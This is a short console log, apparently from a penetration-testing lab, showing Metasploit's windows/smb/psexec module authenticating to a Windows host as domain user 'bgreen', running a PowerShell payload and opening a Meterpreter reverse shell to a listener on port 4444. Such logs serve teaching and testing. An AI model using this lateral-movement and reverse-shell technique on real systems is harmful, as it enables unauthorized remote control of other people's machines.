 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.130.10.3:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445|hiboxy as user 'bgreen
'...
[*] 10.130.10.25:445 - Selecting PowerShell target
[*] 10.130.10.25:445 - Executing the payload...
[+] 10.130.10.25:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 1 opened (10.130.10.3:4444 -> 10.130.10.25:7566) at 2026
-03-15 19:10:29 +0700